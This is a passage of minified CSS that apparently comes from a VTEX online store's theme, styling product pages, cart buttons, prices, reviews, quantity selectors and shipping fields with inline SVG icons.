01-1.06.438z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100%;background-size:contain}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:after{width:.977vw;height:.977vw;margin-right:1.042vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:hover{background-color:#000;color:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cg fill='%23FFF'%3E%3Cpath data-name='Caminho 9067' d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z'/%3E%3Cpath data-name='Caminho 9068' d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z'/%3E%3C/g%3E%3C/svg%3E")}.vtex-store-components-3-x-infoCardImageContainer--home-stories{padding:0 10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImageContainer--home-stories{padding:0}}.vtex-flex-layout-0-x-flexRow--home-social{@media (min-width:1026px){margin-bottom:64px}.vtex-flex-layout-0-x-flexRowContent--home-social{max-width:600px;margin:0 auto;flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-flex-layout-0-x-flexRowContent--social-links{display:flex}}}.vtex-rich-text-0-x-container--social-title{width:100%;display:block;.vtex-rich-text-0-x-paragraph--social-title{font-size:20px;background:#000;color:#fff;font-weight:700;text-align:center;padding:12px}}.vtex-store-link-0-x-link--social-links{font-size:14px;color:#000;text-transform:uppercase;text-decoration:none;text-align:center;border:1px solid #000;padding:6px;font-weight:500}.vtex-add-to-cart-button-0-x-buttonDataContainer--pdp{width:100%}.vtex-add-to-cart-button-0-x-buttonText--pdp{width:100%;transition:.3s;background:#000;border:5px solid #000;color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;border-radius:0;text-transform:none;font-size:22px;font-weight:900;height:60px;padding:0 15px}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--pdp{background:#212121;padding:0 10px 0 25px;font-size:21px;border:5px solid #212121;font-weight:900;height:54px}.vtex-add-to-cart-button-0-x-buttonText--pdp:hover{background:#000;color:#fff}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--pdp{padding:0 .52vw 0 1.3vw;height:3.125vw;font-size:1.14vw;border-width:.26vw}}.vtex-add-to-cart-button-0-x-buttonText--pdp:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:38px;height:22px;display:block;margin-left:15px;transition:all .3s}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--pdp:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E");width:36px;height:20px;margin-left:15px}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--pdp:after{width:1.87vw;height:1.14vw;margin-left:.78vw}}.vtex-add-to-cart-button-0-x-buttonText--pdp:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E")}.vtex-add-to-cart-button-0-x-tooltipLabelText--pdp{font-size:13px}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button{min-height:auto;background:#000;border:0;outline:0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button{background:transparent}}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{background:#000}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{border:5px solid #000;background:#fff;padding:0;box-sizing:border-box}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{border-width:.26vw}}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex__icon-spinner{color:#fff}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex__icon-spinner{color:#000}}.vtex-availability-notify-1-x-title{font-weight:600;font-size:14px;line-height:22px}.vtex-availability-notify-1-x-notifyLabel{font-weight:400;font-size:13px;line-height:20px}.vtex-availability-notify-1-x-content{display:flex;flex-direction:column}.vtex-availability-notify-1-x-submit{background:#212121;border-radius:0;color:#fff;width:100%;height:40px;cursor:pointer;display:flex;justify-content:center;align-items:center}.vtex-availability-notify-1-x-submit .vtex-button__label{font-size:13px}.vtex-availability-notify-1-x-input .vtex-input-prefix__group{border-radius:0;border:1px solid #ddd;width:97%}.vtex__icon-spinner{color:#fff!important;fill:#fff!important}.vtex-rich-text-0-x-paragraph--not-available-text{font-weight:600;font-size:.875rem;line-height:1.375rem;margin-bottom:.5rem}.vtex-store-components-3-x-subscribeLabel{font-weight:400;font-size:13px;line-height:20px}.vtex-store-components-3-x-subscriberContainer{margin:0;padding:.5rem 0 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-subscriberContainer{padding:1.5rem 0 0}}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-title{font-weight:600;font-size:14px;line-height:22px}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-form{margin:25px 0 15px}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-content{margin:0;max-width:100%;flex-wrap:wrap}.vtex-store-components-3-x-subscriberContainer .vtex-input-prefix__group{border:1px solid #ddd;border-radius:0}.vtex-store-components-3-x-subscriberContainer .vtex-button{background:#212121;border-radius:0;color:#fff;width:100%}.vtex-store-components-3-x-submit{width:100%}.vtex-breadcrumb-1-x-container--pdp{padding:0 0 10px;font-size:11px;line-height:11px}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-container--pdp{padding:0 0 20px;font-size:12px;line-height:12px}}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-container--pdp{padding:0 0 20px;font-size:.68vw;line-height:.68vw}}.vtex-breadcrumb-1-x-term--pdp,.vtex-breadcrumb-1-x-termArrow--pdp{display:none}.vtex-flex-layout-0-x-flexCol--pdp-calculator{justify-content:center}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-productSpecification{margin-top:0;padding:35px 0;border-bottom:1px solid #ddd}.vtex-flex-layout-0-x-flexRow--pdp-productSpecification:last-child{border-bottom:0}}.vtex-flex-layout-0-x-flexRowContent--pdp-productSpecification{flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--pdp-productSpecification{flex-wrap:nowrap}}.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationName{padding:0}.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationValue{background:#fff;border:1px solid #ddd;padding:15px;border-radius:0 0 10px 10px;width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationValue{border:0;padding:0;border-radius:0;width:auto}}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationName{color:#212121;font-weight:400;font-size:20px;line-height:22px}}@media screen and (max-width:1025px){.vtex-product-specifications-1-x-specificationName{font-weight:600;margin:0;background:#212121;color:#fff;padding:12px 15px;border-radius:10px 10px 0 0;font-size:14px;line-height:20px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box}}.vtex-product-specifications-1-x-specificationValue{font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationValue{font-size:13px;line-height:26px}}@media screen and (max-width:1025px){.vtex-product-specifications-1-x-specificationValue{font-size:12px;line-height:24px}}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr:nth-child(odd){background:#f9f9f9}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td{padding:8px 16px;color:#666;font-size:12px;line-height:20px}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td{font-size:13px}}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td:first-child{width:30%}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td:last-child{width:70%}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionContainer{padding:35px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;display:flex;align-items:flex-start;justify-self:flex-start}}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionTitle{padding:0;width:25%;color:#212121;margin:0;font-weight:400;font-size:20px;line-height:22px}}@media screen and (max-width:1025px){.vtex-store-components-3-x-productDescriptionTitle{font-weight:600;margin:0;background:#212121;color:#fff;padding:12px 15px;border-radius:10px 10px 0 0;font-size:14px;line-height:20px;display:inline-block;width:100%}}.vtex-store-components-3-x-productDescriptionText{font-weight:400;color:#212121;background:#fff}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionText{width:75%;font-size:13px;line-height:26px}}@media screen and (max-width:1025px){.vtex-store-components-3-x-productDescriptionText{width:100%;font-size:12px;line-height:24px;border:1px solid #ddd;padding:15px;border-radius:0 0 10px 10px}}.vtex-store-components-3-x-productDescriptionText .vtex-store-components-3-x-container{padding:0}.vtex-store-components-3-x-productImagesThumb{padding:0!important;margin:5px!important}.vtex-store-components-3-x-productImagesThumb:first-child{margin-top:0!important}.vtex-store-components-3-x-thumbImg{height:100%!important;width:100%!important}.vtex-store-components-3-x-gradientBaseBottom,.vtex-store-components-3-x-gradientBaseTop{background-color:#fff!important;padding:7px 0!important;width:100%!important;color:#212121!important}.vtex-store-components-3-x-gradientBaseBottom .vtex-store-components-3-x-caretIcon,.vtex-store-components-3-x-gradientBaseTop .vtex-store-components-3-x-caretIcon{display:none!important}.vtex-store-components-3-x-gradientBaseBottom:before,.vtex-store-components-3-x-gradientBaseTop:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='41.392' height='23.666'%3E%3Cpath d='M20.703 7.135l15.651 15.663a2.945 2.945 0 004.178 0 2.983 2.983 0 000-4.19L22.798.862a2.953 2.953 0 00-4.079-.086L.862 18.596a2.959 2.959 0 104.178 4.19z' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:24px;height:24px;display:block}.vtex-store-components-3-x-gradientBaseBottom:before{transform:rotate(180deg)!important}.vtex-store-components-3-x-productImagesGallerySlide{margin:0!important}@media screen and (max-width:1025px){.vtex-store-components-3-x-carouselContainer{margin-bottom:25px}}.vtex-store-components-3-x-carouselGaleryCursor{width:100%!important;margin:0!important;padding:0!important}@media screen and (min-width:1024px){.vtex-store-components-3-x-carouselGaleryCursor{width:calc(100% - 8.06vw)!important;max-width:50vw!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-carouselGaleryCursor{width:calc(100% - 8.06vw)!important;max-width:52vw!important}}.vtex-store-components-3-x-productImageTag--main{width:100%!important;height:auto!important;display:block!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImageTag--main{height:auto!important;object-fit:cover!important;margin-left:auto;margin-right:auto;width:80%!important;max-width:490px!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-productImageTag--main{width:49vw!important;max-width:640px!important}}@media screen and (min-width:2040px){.vtex-store-components-3-x-productImageTag--main{max-width:700px!important}}.vtex-store-components-3-x-carouselGaleryThumbs{border:0!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-carouselGaleryThumbs{width:100px!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-carouselGaleryThumbs{width:6.5vw!important}}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-caretIcon{width:35px;height:35px}}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretPrev{left:0}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretNext{right:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretPrev{left:-5px}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretNext{right:-5px}}.vtex-store-components-3-x-productVideo{max-height:1000px;width:90%;margin:0 auto}.vtex-store-components-3-x-figure--video:before{content:"";background-color:rgba(33,33,33,.44);border-radius:50%;display:inline-block;height:40px;width:40px;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vtex-store-components-3-x-figure--video:after{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:13px solid #fff;width:0;height:0;margin:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vtex-flex-layout-0-x-flexRow--image--pdp{margin:10px 0 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--image--pdp{margin:0 0 40px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--image--pdp{margin:0 0 2.08vw}}.vtex-store-components-3-x-productNameContainer{color:#212121;font-weight:700;text-transform:uppercase;font-size:21px;line-height:28px;padding:0;margin:0 0 10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-productNameContainer{font-size:26px;line-height:32px;margin:0 0 5px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-productNameContainer{font-size:1.46vw;line-height:1.77vw}}.vtex-product-price-1-x-listPrice--pdp{font-size:13px;line-height:13px;margin-bottom:5px}@media screen and (min-width:1026px){.vtex-product-price-1-x-listPrice--pdp{font-size:13px;line-height:13px;margin-bottom:6px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-listPrice--pdp{font-size:.73vw;line-height:.73vw;margin-bottom:.31vw}}.vtex-product-price-1-x-sellingPrice--pdp{font-size:30px;line-height:30px;color:#212121;font-weight:700}@media screen and (min-width:1026px){.vtex-product-price-1-x-sellingPrice--pdp{font-size:29px;line-height:29px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-sellingPrice--pdp{font-size:1.82vw;line-height:1.82vw}}.vtex-product-price-1-x-spotPrice--pdp{font-size:13px;line-height:13px;font-weight:600;height:16px;margin-top:10px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPrice--pdp{height:17px;margin-top:10px}}.vtex-product-price-1-x-spotPriceValue--pdp{font-size:16px;line-height:16px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPriceValue--pdp{font-size:17px;line-height:17px}}.vtex-product-price-1-x-installments--pdp{font-size:12px;line-height:12px;margin-top:6px}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments--pdp{font-size:13px;line-height:13px;margin-top:6px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-installments--pdp{font-size:.68vw;line-height:.729vw;margin-top:.31vw}}.vtex-product-price-1-x-installmentsNumber--pdp,.vtex-product-price-1-x-installmentValue--pdp{font-weight:400}.vtex-product-price-1-x-savings--pdp{font-size:10px;line-height:10px;padding:5px 7px;color:#fff;background-color:#212121;font-weight:400;display:inline-block;vertical-align:middle;margin-left:12px;position:relative;top:-2px;border-radius:0 0 5px 0}@media screen and (min-width:1026px){.vtex-product-price-1-x-savings--pdp{font-size:11px;line-height:11px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-savings--pdp{font-size:.52vw;line-height:.52vw}}.vtex-product-price-1-x-savingsPercentage--pdp{font-size:11px;line-height:11px}@media screen and (min-width:1026px){.vtex-product-price-1-x-savingsPercentage--pdp{font-size:11px;line-height:11px;font-size:.62vw;line-height:.62vw}}.vtex-product-identifier-0-x-product-identifier{color:#8c8c8c;font-size:12px;line-height:20px;font-weight:300;margin:0;width:100%;text-align:right;display:block}@media screen and (min-width:1026px){.vtex-product-identifier-0-x-product-identifier{font-size:12px;line-height:13px;text-align:left}}@media screen and (min-width:1440px){.vtex-product-identifier-0-x-product-identifier{font-size:.68vw;line-height:.73vw}}.vtex-shelf-1-x-sliderContainer--relatedProducts .vtex-product-summary-2-x-container{margin:0}.vtex-shelf-1-x-relatedProducts{margin-top:30px}@media screen and (min-width:1026px){.vtex-shelf-1-x-relatedProducts{margin-top:40px}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp{margin:0 15px 0 0}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp{margin:0 20px 0 0}}.vtex-product-quantity-1-x-quantitySelectorTitle--pdp{font-size:0;margin:0}.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{content:"Quantos você precisa?";display:block;font-size:13px;line-height:18px;color:#8c8c8c;font-weight:400;margin:0 0 6px;font-family:CircularStd-Book}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{font-size:12px;line-height:16px;margin:0 0 7px}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{font-size:.729vw;line-height:.83vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper-container{border:3px solid #212121;border-radius:0;display:flex;align-items:center;justify-content:space-around}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper-container{border-width:.163vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{border:0;font-weight:600;color:#212121;background:#fff;height:62px!important;max-width:60px!important}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{height:58.5px!important;max-width:60px!important}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{height:3.2295vw!important;width:2.7vw!important}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:20px;font-weight:700!important}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:20px}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:1.2vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button .vtex-numeric-stepper__minus-button__text,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button .vtex-numeric-stepper__plus-button__text{font-size:0}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.503' height='4.162'%3E%3Cpath d='M19.422 0H2.081a2.081 2.081 0 000 4.162h17.341a2.081 2.081 0 100-4.162z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:21px;height:21px}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.503' height='21.503'%3E%3Cpath d='M10.751 0a2.016 2.016 0 00-2.015 2.016v6.72h-6.72a2.016 2.016 0 000 4.032h6.72v6.72a2.016 2.016 0 004.032 0v-6.72h6.72a2.016 2.016 0 000-4.032h-6.72v-6.72A2.016 2.016 0 0010.751 0z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:21px;height:21px}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{font-size:18px;font-weight:700!important}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button{border-radius:0;border-right:0}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{border-radius:0;border-left:0}.vtex-store-components-3-x-shareContainer{margin:15px 0 0}.vtex-store-components-3-x-shareLabel{color:#414141;font-weight:700;margin:0 0 12px;font-size:14px;line-height:20px;text-transform:uppercase;border-bottom:1px solid #ddd;padding-bottom:5px}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-stars{position:relative;top:-4px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-stars{top:-2px}}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-star{font-size:16px;line-height:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-star{font-size:20px;line-height:20px}}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-summaryTotalReviews{font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-summaryTotalReviews{font-size:12px;line-height:13px}}.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:60px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:50px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:4.94vw}}.vtex-reviews-and-ratings-2-x-container{width:100%;max-width:100%;padding:0;margin:0}.vtex-reviews-and-ratings-2-x-reviewsHeading{font-weight:600;color:#414141;background:#fff;position:relative;z-index:2;display:inline-block;vertical-align:middle;font-size:18px;line-height:22px;border-bottom:3px solid #414141;margin:0 0 15px;padding:0 0 5px;width:100%}@media screen and (min-width:1026px){.vtex-reviews-and-ratings-2-x-reviewsHeading{font-size:22px;line-height:28px}}@media screen and (min-width:1440px){.vtex-reviews-and-ratings-2-x-reviewsHeading{font-size:1.35vw;line-height:1.77vw}}.vtex-reviews-and-ratings-2-x-reviewCommentsContainer{border-top:1px solid #ddd;padding-top:15px;margin-top:5px;font-size:13px;line-height:20px;color:#212121}.vtex-reviews-and-ratings-2-x-starsContainer{margin-right:10px;font-size:0;line-height:0}.vtex-reviews-and-ratings-2-x-reviewsRating{font-size:13px;line-height:20px;display:flex;align-items:center;color:#212121}@media screen and (max-width:1025px){.vtex-reviews-and-ratings-2-x-reviewsRating{flex-wrap:wrap}}.vtex-reviews-and-ratings-2-x-reviewsRatingAverage{margin-right:10px}.vtex-reviews-and-ratings-2-x-writeReviewContainer{background:#212121;padding:12px 20px;border-radius:0;display:inline-block;vertical-align:middle;border:1px solid transparent;transition:.3s;text-align:center;cursor:pointer}.vtex-reviews-and-ratings-2-x-writeReviewContainer .vtex__icon-caret-down{display:none}.vtex-reviews-and-ratings-2-x-writeReviewContainer .vtex__icon-caret-up{color:#fff}.vtex-reviews-and-ratings-2-x-loginLink,.vtex-reviews-and-ratings-2-x-writeReviewButton{color:#fff;text-transform:uppercase;font-size:11px;line-height:18px;font-weight:400;text-decoration:none;padding:0}@media screen and (min-width:1026px){.vtex-reviews-and-ratings-2-x-loginLink:hover,.vtex-reviews-and-ratings-2-x-writeReviewButton:hover{color:#fff}}.vtex-reviews-and-ratings-2-x-formContainer{margin-top:15px;text-align:left;border-radius:15px}.vtex-reviews-and-ratings-2-x-formContainer .vtex-input__label,.vtex-reviews-and-ratings-2-x-formContainer .vtex-textarea__label{font-size:13px;line-height:20px;font-weight:400;color:#212121;margin:15px 0 5px}.vtex-reviews-and-ratings-2-x-formSubmit .vtex-textarea__input{border:1px solid #d1d1d1;font-size:13px;line-height:20px}.vtex-reviews-and-ratings-2-x-formSubmit .vtex-button{width:100%;border-radius:0;font-size:14px;font-weight:600;padding:10px}.vtex-reviews-and-ratings-2-x-reviewCommentUser{font-size:14px;line-height:20px;font-weight:600;color:#212121}.vtex-reviews-and-ratings-2-x-reviewInfo{font-size:13px;line-height:20px;color:#212121}.vtex-reviews-and-ratings-2-x-reviewsOrderBy{display:flex;align-items:center;justify-content:flex-end;margin:0 0 10px}.vtex-reviews-and-ratings-2-x-reviewsOrderBy:before{content:"Ordenar por:";font-size:12px;line-height:18px;text-transform:uppercase;margin:0 15px 0 0;font-weight:600;color:#212121}.vtex-reviews-and-ratings-2-x-reviewsOrderBy .vtex-dropdown__container{border-radius:0;border:1px solid #d1d1d1;font-size:13px;line-height:20px}.vtex-reviews-and-ratings-2-x-reviewComment{padding:15px 0}.vtex-reviews-and-ratings-2-x-reviewCommentMessage{font-size:15px;line-height:22px;margin:20px 0 5px;color:#818181}.vtex-reviews-and-ratings-2-x-reviewsPaging{font-size:13px;line-height:20px;color:#818181}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex-button{background:#fff!important;border-radius:50%;width:35px;height:35px;box-shadow:0 3px 6px 0 rgba(33,33,33,.16);display:flex;align-items:center;justify-content:center}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-left,.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-right{color:#212121;width:8px}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-right{position:relative;left:2px}.vtex-store-components-3-x-shippingContainer{display:flex;align-items:center;justify-content:flex-start;position:relative;width:100%}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode{padding:0;width:100%}.vtex-store-components-3-x-shippingContainer .vtex-input{display:flex;align-items:center;justify-content:center}@media screen and (max-width:1025px){.vtex-store-components-3-x-shippingContainer .vtex-input{flex-wrap:wrap}}.vtex-store-components-3-x-shippingContainer .vtex-input__label{font-size:0;white-space:nowrap;margin:0 0 12px;text-align:center;display:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label{text-align:left;margin:0 20px 0 0;width:auto}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label{margin:0 1.3vw 0 0}}.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='49.638' height='38.5'%3E%3Cpath d='M48.2 18.7l-6.94-7.755a5.669 5.669 0 00-4.219-1.886h-6.209l.588-5.287A3.4 3.4 0 0028.043 0H4.529a1.133 1.133 0 000 2.265h23.514a1.133 1.133 0 011.126 1.257l-3.006 27.052H19.9a5.755 5.755 0 00-1.329-3.63 5.813 5.813 0 00-4.553-2.032 8.257 8.257 0 00-7.536 5.662h-5.35a1.133 1.133 0 100 2.265h5.01a5.755 5.755 0 001.329 3.63 5.813 5.813 0 004.552 2.031 8.257 8.257 0 007.536-5.662h10.928a5.755 5.755 0 001.329 3.63 5.813 5.813 0 004.553 2.032 8.257 8.257 0 007.536-5.662h1.615A3.39 3.39 0 0048.9 29.8l.709-6.732A5.675 5.675 0 0048.2 18.7zM17.568 31.509a5.881 5.881 0 01-5.545 4.726 3.59 3.59 0 01-2.818-1.223 3.733 3.733 0 01-.73-3.109 5.882 5.882 0 015.546-4.726 3.59 3.59 0 012.818 1.223 3.735 3.735 0 01.729 3.109zm24.346 0a5.881 5.881 0 01-5.545 4.726 3.59 3.59 0 01-2.818-1.223 3.733 3.733 0 01-.73-3.109 5.882 5.882 0 015.546-4.726 3.59 3.59 0 012.817 1.223 3.735 3.735 0 01.73 3.109zm5.441-8.681l-.709 6.732a1.13 1.13 0 01-1.126 1.013h-1.272a5.755 5.755 0 00-1.329-3.63 5.813 5.813 0 00-4.553-2.032 8.257 8.257 0 00-7.536 5.662h-2.389l2.14-19.25h6.46a3.4 3.4 0 012.532 1.132l6.936 7.75a3.411 3.411 0 01.846 2.621zm-9.718-8.873a1.133 1.133 0 00-.835-.367h-2.831a1.132 1.132 0 00-1.128 1.038l-.566 